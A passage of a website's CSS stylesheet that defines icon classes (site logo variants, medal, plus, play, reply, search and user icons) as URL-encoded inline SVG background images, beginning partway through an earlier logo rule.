200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8V82c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3v-13h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st0%22%20d%3D%22M194.2%2061.8V68c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2V61.8c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zm2.7%2022.4c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7v12.5h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st0%22%20d%3D%22M219.1%2071.5V86c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7s-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st0%22%20d%3D%22M224.7%2060.6h.9c.8%200%201.2.4%201.2%201.2V86c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2V61.8c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M236.5%2077.5v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V63.6c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M253.3%2087.5c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3s3.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M270.2%2069.1c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3V86c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V67.3c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M272.8%2066.3h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2v13.3c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1V68.8h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M295.5%2071.5v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1V85c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3v-4.6l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M301.2%2060.7h.8c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V61.8c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st0%22%20d%3D%22M306.4%2087.3c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st0%22%20d%3D%22M312.7%2084.4c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7-1.8%200-2.8-1-2.8-2.7v-4.4c0-1.6%201-2.7%202.8-2.7%201.8%200%202.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5v-.2c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st0%22%20d%3D%22M315.7%2077.7h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5v-.2c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_5_%22%20gradientUnits%3D%22userSpaceOnUse%22%20x1%3D%22110%22%20y1%3D%2276.9%22%20x2%3D%22143.4%22%20y2%3D%2276.9%22%20gradientTransform%3D%22translate%280%202.2%29%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st1%22%20d%3D%22M138.5%2086.7L126.7%20100l-11.8-13.3c-3.2-3.6-4.9-7.7-4.9-11.8%200-9.2%207.5-16.7%2016.7-16.7s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st0%22%20d%3D%22M126.7%2062c-6.9%200-12.5%205.7-12.5%2012.8%200%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st2%22%20d%3D%22M131.7%2065c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206-2.8%205.4-.6%2012.1%204.8%2014.9%201.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zm4.3%2010.5v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st2%22%20d%3D%22M124.9%2071.6l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo3 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-192%20400%20209.9%2042.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%23239037%7D.st1%7Bfill%3A%23cbcaca%7D.st2%7Bfill%3Aurl%28%23XMLID_5_%29%7D.st3%7Bfill%3A%23fff%7D.st4%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st0%22%20d%3D%22M-151.3%20427.7v-22.3c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st0%22%20d%3D%22M-132.1%20429.3c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st0%22%20d%3D%22M-122.4%20408h1.1l.5-3c.2-.7.6-1%201.4-1s1.2.4%201.2%201.2v2.8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8v12.9c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3v-13h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st0%22%20d%3D%22M-107.8%20403.6v6.2c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2v-24.2c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zm2.7%2022.4c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7V426h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st0%22%20d%3D%22M-82.9%20413.3v14.5c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7s-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st0%22%20d%3D%22M-77.3%20402.4h.9c.8%200%201.2.4%201.2%201.2v24.2c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2v-24.2c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M-65.5%20419.3v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-22.5c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M-48.7%20429.3c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3s3.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M-31.8%20410.9c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3v13.8c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-18.7c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M-29.2%20408.1h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2V424c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1v-13.5h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M-6.5%20413.3v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1v-1.2c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3V419l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M-.8%20402.5H0c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-24.3c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st1%22%20d%3D%22M4.4%20429.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st1%22%20d%3D%22M10.7%20426.2c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7s-2.8-1-2.8-2.7V422c0-1.6%201-2.7%202.8-2.7s2.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5v-.2c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st1%22%20d%3D%22M13.7%20419.5h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5v-.2c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_5_%22%20gradientUnits%3D%22userSpaceOnUse%22%20x1%3D%22-192%22%20y1%3D%22422.98%22%20x2%3D%22-158.6%22%20y2%3D%22422.98%22%20gradientTransform%3D%22matrix%281%200%200%20-1%200%20843.87%29%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st2%22%20d%3D%22M-163.5%20428.5l-11.8%2013.3-11.8-13.3c-3.2-3.6-4.9-7.7-4.9-11.8%200-9.2%207.5-16.7%2016.7-16.7s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st3%22%20d%3D%22M-175.3%20403.8c-6.9%200-12.5%205.7-12.5%2012.8%200%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st4%22%20d%3D%22M-170.3%20406.8c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206-2.8%205.4-.6%2012.1%204.8%2014.9%201.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zm4.3%2010.5v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st4%22%20d%3D%22M-177.1%20413.4l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-medal { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-282.2%20195.6%2016.8%2021.8%22%3E%3Cpath%20d%3D%22M-273.9%20204.5c-2.7%200-4.9%202.2-4.9%205%200%202.7%202.2%204.9%204.9%204.9s4.9-2.2%204.9-4.9c.1-2.7-2.1-5-4.9-5zm0%208.3c-1.8%200-3.3-1.5-3.3-3.3%200-1.8%201.5-3.3%203.3-3.3%201.8%200%203.3%201.5%203.3%203.3%200%201.8-1.4%203.3-3.3%203.3z%22%2F%3E%3Cpath%20d%3D%22M-266.3%20195.6h-5.2c-.3%200-.6.2-.7.5l-1.7%203.2-1.5-3.2c-.1-.3-.4-.5-.8-.5h-5.2c-.3%200-.5.1-.7.4-.2.2-.2.5-.1.8l2.9%206.9c-1.6%201.5-2.5%203.5-2.5%205.8%200%204.4%203.6%207.9%207.9%207.9%204.4%200%207.9-3.6%207.9-7.9%200-2.3-1-4.4-2.5-5.8l2.9-6.9c.1-.3.1-.6-.1-.8-.1-.2-.3-.4-.6-.4zm-13.8%201.7h3.4l2%204.3c-1.1.1-2.2.5-3.1%201.1l-2.3-5.4zm12.5%2012.2c0%203.5-2.8%206.3-6.3%206.3s-6.3-2.8-6.3-6.3%202.8-6.3%206.3-6.3%206.3%202.8%206.3%206.3zm-2.2-6.9c-.9-.5-2-.9-3.1-1l-.2-.4%202-3.9h3.5l-2.2%205.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-more { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-236.5%20158%2079%2079%22%3E%3Cpath%20d%3D%22M-169.1%20225.5c15.4-15.4%2015.4-40.4%200-55.9s-40.4-15.4-55.9%200-15.4%2040.4%200%2055.9%2040.5%2015.4%2055.9%200zm-50.9-51c12.7-12.7%2033.3-12.7%2046%200s12.7%2033.3%200%2046-33.3%2012.7-46%200-12.6-33.3%200-46z%22%2F%3E%3Cpath%20d%3D%22M-197%20218c1%200%201.8-.4%202.5-1.1s1.1-1.5%201.1-2.5V201h13.4c1%200%201.8-.4%202.5-1.1.6-.6%201.1-1.5%201.1-2.5%200-2-1.6-3.5-3.5-3.5h-13.4v-13.4c0-2-1.6-3.5-3.5-3.5s-3.5%201.6-3.5%203.5V194H-214c-2%200-3.5%201.6-3.5%203.5s1.6%203.5%203.5%203.5h13.4v13.4c.1%202.1%201.6%203.6%203.6%203.6z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-play-2 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-326%20255%2086%2086%22%3E%3Cstyle%3E.st0%7Bfill%3A%23fff%7D.st1%7Bfill%3A%23e4313d%7D%3C%2Fstyle%3E%3Ccircle%20class%3D%22st0%22%20cx%3D%22-283%22%20cy%3D%22298%22%20r%3D%2243%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M-269.8%20294c-6.3-3.6-12.5-7.4-18.9-10.9-1-.5-2-.7-2.9-.7-1%200-1.9.3-2.7.8-1.6%201-2.7%202.8-2.8%204.9v21.8c0%202.1%201.2%203.9%202.8%204.9s3.8%201.1%205.6.1c6.3-3.6%2012.6-7.3%2018.9-10.9%201.7-1%202.8-2.8%202.8-4.9%200-2.3-1.2-4.1-2.8-5.1zm-2.3%205.9l-18.7%2010.9c-.5.3-.8.2-1.2%200-.3-.2-.6-.5-.6-1v-21.7c0-.6.3-.9.6-1%20.2-.1.4-.2.6-.1.2%200%20.4.1.6.2l18.7%2010.8c.4.2.6.6.6%201s-.2.7-.6.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-play { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-316%20230.5%2040.1%2044%22%3E%3Cpath%20d%3D%22M-279.8%20245.9c-8.4-4.7-16.6-9.9-25.1-14.5-1.3-.6-2.7-1-3.8-.9-1.3%200-2.5.4-3.6%201-2.2%201.3-3.6%203.7-3.7%206.5v29c.1%202.8%201.5%205.2%203.7%206.5%202.2%201.3%205%201.4%207.5.1%208.4-4.8%2016.7-9.7%2025.1-14.5%202.2-1.3%203.8-3.7%203.8-6.5-.1-2.9-1.7-5.4-3.9-6.7zm-3%207.9l-24.9%2014.4c-.7.4-1.1.3-1.5%200-.4-.2-.7-.6-.8-1.4V238c0-.7.3-1.1.8-1.4.3-.2.5-.2.8-.2.2%200%20.5.1.8.2l24.9%2014.4c.5.3.8.7.8%201.3-.1.8-.4%201.2-.9%201.5z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-reply { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-365%20250.6%2090%2069.4%22%3E%3Cpath%20d%3D%22M-310.8%20319.8c.3.1.7.2%201.1.2.7%200%201.4-.3%202-.8l32-32c.5-.5.8-1.2.8-2%200-.7-.3-1.4-.8-2l-32-32c-.8-.8-2-1-3-.6s-1.7%201.4-1.7%202.6v18.6c-28%20.9-48.5%2015.3-52.5%2037.2-.2%201.3.5%202.6%201.7%203.1s2.6%200%203.3-1c4.5-6.5%2016.4-13.3%2036.5-13.3%203.5%200%207.1.2%2010.9.6v18.8c0%201.1.7%202.2%201.7%202.6zm-12.6-25.9c-18.2%200-30.3%205.5-36.7%2011.5%205.5-17.9%2024.5-29.4%2049.6-29.7h1.9V256l29.3%2029.3-29.3%2029.3V295l-1.7-.2c-4.6-.6-9-.9-13.1-.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-search { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-236.3%20158.3%2080.5%2080.6%22%3E%3Cpath%20d%3D%22M-156.9%20231.9l-14.9-14.9c11.4-14.2%2010.3-35.2-2.7-48.1-6.8-6.8-15.9-10.6-25.6-10.6s-18.7%203.8-25.6%2010.6c-6.8%206.8-10.6%2015.9-10.6%2025.6s3.8%2018.7%2010.6%2025.6c6.8%206.8%2015.9%2010.6%2025.6%2010.6%208.2%200%2016.2-2.8%2022.6-7.9l14.9%2014.9c.8.8%201.8%201.2%202.8%201.2%201.1%200%202.1-.4%202.8-1.2%201.6-1.7%201.6-4.2.1-5.8zm-15-37.5c0%207.5-2.9%2014.6-8.2%2019.9-5.3%205.3-12.4%208.2-19.9%208.2s-14.6-2.9-19.9-8.2c-5.3-5.3-8.2-12.4-8.2-19.9s2.9-14.6%208.2-19.9c5.3-5.3%2012.4-8.2%2019.9-8.2s14.6%202.9%2019.9%208.2c5.3%205.3%208.2%2012.4%208.2%2019.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-uer { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-user { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

